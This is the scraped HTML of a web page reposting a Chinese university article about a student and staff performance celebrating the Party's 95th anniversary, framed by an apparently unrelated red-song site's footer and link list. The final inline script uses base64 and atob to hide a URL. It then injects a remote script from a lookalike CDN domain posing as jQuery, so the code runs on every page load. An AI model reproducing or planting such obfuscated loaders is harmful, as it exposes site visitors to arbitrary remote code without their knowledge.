  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">男生小合唱《长城谣》、《啊朋友再见》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">漫漫长征路，铮铮铁汉情。<span style="line-height: 1.6; box-sizing: border-box;">为争取民族独立，人民解放，无数革命先烈和仁人志士抛头颅，洒热血，英勇牺牲，谱写了一曲曲崇高的爱国主义赞歌。</span><span style="line-height: 1.6; box-sizing: border-box;">印刷与包装工程学院带来的男生小合唱</span><span style="line-height: 1.6; box-sizing: border-box;">，用歌声表达对他们的敬佩与景仰。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibLIZZC8ZoxB6xRZndX4G7nibmDaL8V0M09hvLREELBacfKHbaNXaK7UQ/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">男声独唱《千年传承化为歌》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">煌煌华夏，巍巍印刷。印刷伴随着人类文明走过了近千年，见证了繁花似锦，也经历过炮火硝烟。</section><section style="box-sizing: border-box;"><span style="line-height: 25.6px; box-sizing: border-box;">我们追随着祖国前进的步伐，我们在传承中成长，</span>团委王洪歧老师<span style="line-height: 1.6; box-sizing: border-box;">独唱一首《千年传承化为歌》，表达了每个北印人的共同使命——</span><span style="line-height: 1.6; box-sizing: border-box;">传承印刷文明，创新传媒文化。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><section style="box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">诗朗诵《北印  扬帆起航》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">随着党的建设、祖国的发展，北印也<span style="line-height: 1.6; box-sizing: border-box;">从文化学院到工艺美院，从租房办学到走向国际。</span><span style="line-height: 1.6; box-sizing: border-box;">这是一段矢志不渝，不懈奋斗的伟大历程。一句句慷慨激昂的话语，是北印的承诺，</span><span style="line-height: 1.6; box-sizing: border-box;">秉承使命，扬帆远航！</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 3.8em 0px; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eib4sFaO0OtP3uqaQYdiaowtmcd1TbTbMp8hbcKYPETBmuSmKvLfVY9DYw/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6678899082568808" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">体育舞蹈《春天的华尔兹》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">体育部带来的舞蹈《春天的华尔兹》，舞步翩翩，优雅端庄。</span><span style="line-height: 25.6px; box-sizing: border-box;">一曲春天的华尔兹，迎着春风，迎着细雨，轻唱对时代的赞歌。</span></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 0px 3.8em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibMlAvKOsKNtAQf57HpWhe31kF9YNibdDEtgxZ08u4GJXdR8iaaUlBibibog/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6660550458715596" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="text-align: center; box-sizing: border-box;">大合唱《团结就是力量》、《歌唱祖国》</section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); padding: 10px; border-radius: 5px 0px 0px 5px; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; border-style: solid; border-width: 0px 0px 0px 10px; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;">危难时刻团结一心，众志成城！凝聚成最坚韧的力量！这是中华儿女在革命和建设中取得成功的法宝。<br style="box-sizing: border-box;">在党和国家的正确领导下，北印人也正团结一致，为创建国际知名、高水平、有特色、传媒类大学而奋斗。<br style="box-sizing: border-box;">机关带来的大合唱《团结就是力量》、《歌唱祖国》，气势磅礴，为此次文艺汇演画下了完美的句点。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><section class="" style='border: 20px solid transparent; display: inline-block; -webkit-border-image: url("http://statics.xiumi.us/stc/images/templates-assets/parts/110-image/stamp-border.png") 28 fill repeat; box-sizing: border-box; max-width: 100% !important;'><section class="" style="box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><img style="box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibOwz9UlsNV0ibnfSuiahVhzeqvB9ueNribqYpcXGaE8dGHg59x3AKKvibHw/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.6653465346534654" data-w="505"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin: 0.5em auto; text-align: center;  box-sizing: border-box; "><img style="border-radius: 1.5em; box-sizing: border-box; vertical-align: middle;" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt4DhmdszdaOtiawUoOFIM0eibF6ev3Svu5yia6kzR93g0EqBg0v5pD9tntg4UHKcd8STlY7dNHyics4HA/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.3889908256880734" data-w=""></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="box-sizing: border-box; background-color: rgb(247, 242, 236);"><section class="" style="border-left-color: rgb(249, 110, 87); border-right-color: rgb(249, 110, 87); border-left-style: dotted; border-left-width: 6px; border-right-style: dotted; border-right-width: 6px; padding: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section><section style="box-sizing: border-box;">95年前，一艘南湖上的红船从黎明中驶来，中国革命放射出第一屡绚丽的曙光。从此，中国革命有了正确的方向。</section><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">从南湖红船到八一枪响，从井岗号角到长征壮歌；</span><span style="line-height: 1.6; box-sizing: border-box;">从抗日烽火到建国大业，从改革春风到小康蓝图；</span><span style="line-height: 1.6; box-sizing: border-box;">这是一段百折不饶、艰辛求索的伟大历程！</span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;"><br style="box-sizing: border-box;"></span></section><section style="box-sizing: border-box;">无论多少优美的歌曲，也唱不够我们对党的挚爱；<span style="line-height: 1.6; box-sizing: border-box;">不管多么绚丽的诗篇，也说不尽我们对党的深情。</span><span style="line-height: 1.6; box-sizing: border-box;">今天我们激情澎湃，纵情歌唱，明天我们振奋精神，凝聚力量。</span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;"><br style="box-sizing: border-box;"></span></section><section style="box-sizing: border-box;"><span style="line-height: 1.6; box-sizing: border-box;">建党95周年，是对历史的纪念，也是新的起点。在今后的日子里，期待在学校党委、行政的领导下，积极开展“两学一做”，加强落实“十三五”规划，实现学校新发展，谱写北印新篇章！</span></section><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><br></p></section></section></section></section><p style="line-height: 28.4444px; text-align: right;">图片来源丨周晓茜</p><p style="line-height: 28.4444px; text-align: right;">责任编辑丨胡宇</p><p style="line-height: 28.4444px; text-align: right;"><br></p><p style="line-height: 25.6px;"><br></p><p><br></p><section style="margin: 96px 16px 16px; font-family: inherit; white-space: normal; max-width: 100%; color: rgb(62, 62, 62); border-radius: 8px; border: 1px solid rgb(95, 156, 239); text-align: center; line-height: 25px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="margin-top: -3.3em; margin-right: auto; margin-left: auto; max-width: 100%; border-radius: 50%; border: 2px solid rgb(95, 156, 239); width: 6.5em; height: 6.5em; box-shadow: rgb(201, 201, 201) 0px 2px 2px 2px; box-sizing: border-box !important; word-wrap: break-word !important;"><section style='max-width: 100%; border-radius: 100%; width: 100px; height: 100px; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url("http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt519QyWDttrhgh6MxSadQgqbqvDLuw3gdjCMjWF7ZgGJ344hVAib1ZwMvePWibhy2b6oJEzMna9L7wA/0?wx_fmt=jpeg"); background-size: 100%; background-repeat: no-repeat;'></section></section><section style="margin: 8px 8px 3px; max-width: 100%; line-height: 1.4; font-family: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">北京印刷学院</p></section></section><section style="margin-right: 8px; margin-left: 8px; max-width: 100%; color: rgb(52, 54, 60); line-height: 1.4; font-family: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 1.4; font-family: inherit; box-sizing: border-box !important; word-wrap: break-word !important;">传承印刷文明，创新传媒文化 </span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">欢迎投稿：<a style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">paper@bigc.edu.cn</a></p></section><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><section style="margin: 16px; max-width: 100%; border-color: rgb(95, 156, 239); border-top-width: 1px; border-top-style: solid; box-sizing: border-box !important; word-wrap: break-word !important;"></section><section style="margin: 8px; max-width: 100%; line-height: 1.4; font-family: inherit; font-size: 0.7em; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">微信号：</p></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-ratio="1" data-type="jpeg" data-w="104" data-src="http://mmbiz.qpic.cn/mmbiz/X5zj90CBIt519QyWDttrhgh6MxSadQgq3Ht37CHDbXnYUVicwu1MpVvhYzJ7UlnER2O2EYMD2xO5xHkG30Q8Isg/640?wx_fmt=jpeg" height="196" width="6.5em" style="margin-right: auto; margin-bottom: 0.3em; margin-left: auto; box-sizing: border-box !important; word-wrap: break-word !important; width: 6.5em !important; visibility: visible !important;"></p></section><p><br></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>